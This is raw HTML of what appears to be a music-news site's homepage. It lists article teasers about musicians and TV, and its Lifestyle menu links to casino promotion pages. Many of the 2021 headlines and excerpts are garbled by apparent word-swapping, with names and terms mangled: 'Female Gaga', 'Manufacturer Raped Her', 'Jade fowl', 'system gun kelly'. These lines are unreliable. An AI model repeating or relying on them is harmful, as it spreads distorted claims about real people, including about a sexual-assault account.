<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative"><div id="zox-home-main-wrap" class="zoxrel zox100">
			<div id="zox-feat-wrap" class="zoxrel">
				<div id="zox-feat-net3-wrap" class="left zoxrel zox100">
		<div class="zox-body-width">
			<div class="zox-feat-net3-grid left zoxrel zox100">
				<div class="zox-feat-net3-main-wrap zoxrel zox-div1 zox-s5">
																		<section class="zox-art-wrap zoxrel">
			<div class="zox-art-text zox-art-text1">
	<div class="zox-art-text-cont">
		<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
		<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/" rel="bookmark">
							<h2 class="zox-s-title1">Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</h2>
						</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Uta Habbig, the Cologne-born, New York-based singer and songwriter, returns with her compelling new album Another Sky, a deeply personal and musically rich release...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/manish-singh/" title="Posts by Manish Singh" rel="author">Manish Singh</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>1 day ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->	</section><!--zox-art-wrap-->															</div><!--zox-feat-net3-main-wrap-->
				<div class="zox-feat-net3-sub-wrap zoxrel zox-div3 zox-s5">
																		<section class="zox-art-wrap zoxrel zox-art-main">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="(max-width: 213px) 100vw, 213px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/" rel="bookmark">
			<h2 class="zox-s-title2">Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Claremont Graduate University (CGU) hosted its Centennial Celebration Concert in October 2025, marking 100 years of the university’s rich legacy in the arts and...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/manish-singh/" title="Posts by Manish Singh" rel="author">Manish Singh</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>December 26, 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->													<section class="zox-art-wrap zoxrel zox-art-main">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/" rel="bookmark">
			<h2 class="zox-s-title2">Adam Lamoureux: A Defining Voice in Contemporary Jazz</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Tenor saxophonist Adam Lamoureux is emerging as a notable voice in New York’s jazz scene, grounded in tradition and focused on developing a sound...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>December 15, 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->													<section class="zox-art-wrap zoxrel zox-art-main">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/" rel="bookmark">
			<h2 class="zox-s-title2">Meet Shisheng Song — An Award-Winning Violinist</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">By any measure, Shisheng Song’s recent months have been remarkable. The violinist has just received two significant international awards: Absolute First Prize in the...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>December 15, 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->															</div><!--zox-feat-net3-sub-wrap-->
			</div><!--zox-feat-net3-grid-->
		</div><!--zox-body-width-->
	</div><!--zox-feat-net3-wrap-->
	</div><!--zox-feat-wrap-->		<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s5">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/the-outline-bop-save-songs-from-bts-lakeyah-aly-and-aj-plus-greater/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="577" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3-577x337.jpg" class="zox-reg-img wp-post-image" alt="Bop save" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3-100x100.jpg" class="zox-mob-img wp-post-image" alt="Bop save" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/mgid_ao_image_mtv-3.jpg 577w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/the-outline-bop-save-songs-from-bts-lakeyah-aly-and-aj-plus-greater/" rel="bookmark">
			<h2 class="zox-s-title2">The outline Bop save songs from bts, lakeyah, aly and aj, plus greater.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">The look for the ever-elusive &#8220;bop&#8221; is tough. Playlists and streaming-carrier pointers can most effective do so a lot. They frequently go away a...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/billie-eilish-publishes-more-comfortable-than-regularly-global-outing-for-2022/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/file-600x337.png" class="zox-reg-img wp-post-image" alt="Billie eilish" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/file-100x100.png" class="zox-mob-img wp-post-image" alt="Billie eilish" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/file-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/05/file-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/billie-eilish-publishes-more-comfortable-than-regularly-global-outing-for-2022/" rel="bookmark">
			<h2 class="zox-s-title2">Billie eilish publishes more comfortable than regularly global outing for 2022.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Billie eilish fanatics are going to be happier than ever in 2022. The worldwide star has announced her happier than ever. The world tour...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 23, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/ariana-grande-j-cole-quincy-jones-extra-of-the-weeks-biggest-winners-may-additionally-21/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-600x337.jpg" class="zox-reg-img wp-post-image" alt="Ariana grande, j. Cole, quincy jones" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-100x100.jpg" class="zox-mob-img wp-post-image" alt="Ariana grande, j. Cole, quincy jones" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b-600x600.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/f8c793519d837ca2f920c561535fe62ef32e8e5b.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/ariana-grande-j-cole-quincy-jones-extra-of-the-weeks-biggest-winners-may-additionally-21/" rel="bookmark">
			<h2 class="zox-s-title2">Ariana grande, j. Cole, quincy jones &#038; extra of the week&#8217;s biggest winners may additionally 21.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Wedding bells are ringing for ariana grande and basketballs are dribbling for j. Cole this week. However they&#8217;re now not the most effective ones...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 23, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/female-gaga-describes-being-sick-for-weeks-and-weeks-after-manufacturer-raped-her/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-600x337.jpg" class="zox-reg-img wp-post-image" alt="lady gaga" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-100x100.jpg" class="zox-mob-img wp-post-image" alt="lady gaga" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/GettyImages-1147404621-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/female-gaga-describes-being-sick-for-weeks-and-weeks-after-manufacturer-raped-her/" rel="bookmark">
			<h2 class="zox-s-title2">Female Gaga Describes Being ‘Sick For Weeks And Weeks’ After Manufacturer Raped Her.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">In an emotional interview for oprah winfrey and prince harry’s new apple+ series the me you can not see.&nbsp;Girl gaga unfolded about the devastating...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 22, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/lana-del-rey-drops-three-songs-from-blue-banisters-album/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/download-3-600x337.jpg" class="zox-reg-img wp-post-image" alt="Lana del" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/download-3-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/download-3-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/download-3-100x100.jpg" class="zox-mob-img wp-post-image" alt="Lana del" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/download-3-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/download-3-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/download-3-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/lana-del-rey-drops-three-songs-from-blue-banisters-album/" rel="bookmark">
			<h2 class="zox-s-title2">Lana del rey drops three songs from &#8216;blue banisters&#8217; album.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Lana del Rey is already supporting enthusiasts photograph her next album blue banisters by using releasing three new singles thursday (may also 20), along...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 22, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/jade-fowl-publicizes-her-new-album-exceptional-sorts-of-lightset-for-freedom-in-august/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/jade-bird-urok-michael-turkington-600x337.jpg" class="zox-reg-img wp-post-image" alt="Jade Bird" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/jade-bird-urok-michael-turkington-100x100.jpg" class="zox-mob-img wp-post-image" alt="Jade Bird" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/jade-bird-urok-michael-turkington-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/jade-bird-urok-michael-turkington-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/jade-fowl-publicizes-her-new-album-exceptional-sorts-of-lightset-for-freedom-in-august/" rel="bookmark">
			<h2 class="zox-s-title2">Jade fowl publicizes her new album ‘exceptional sorts of light’<br>Set for freedom in august.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Jade chook has introduced the discharge of her new album ‘distinct varieties of light’. The british singer-songwriter’s 2d lp, to be able to observe...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 21, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/rocky-announces-rihanna-and-morrissey-have-labored-on-his-upcoming-new-album/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-600x337.jpg" class="zox-reg-img wp-post-image" alt="A$ap rocky announces rihanna" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-1024x576.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-100x100.jpg" class="zox-mob-img wp-post-image" alt="A$ap rocky announces rihanna" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/ey3uwzlwtfrwxtucmk3l-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/rocky-announces-rihanna-and-morrissey-have-labored-on-his-upcoming-new-album/" rel="bookmark">
			<h2 class="zox-s-title2">rocky announces rihanna and morrissey have labored on his upcoming new album.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">The rapper said of the previous smiths frontman: “something you want him to do, he show up and do&#8221;. A$ap rocky has stated that...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 20, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/nope-sorry-you-wont-be-able-to-system-eminems-net-really-worth/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="rich eminem" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="rich eminem" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/eminemnetworth-lede-1300x880-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/nope-sorry-you-wont-be-able-to-system-eminems-net-really-worth/" rel="bookmark">
			<h2 class="zox-s-title2">Nope, sorry, you won&#8217;t be able to system eminem&#8217;s net really worth.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">That bizarre sound you listen is system gun kelly weeping. Good day, we are here to talk about precisely how rich eminem is, and...</p>
		<div class="zox-byline-wrap">
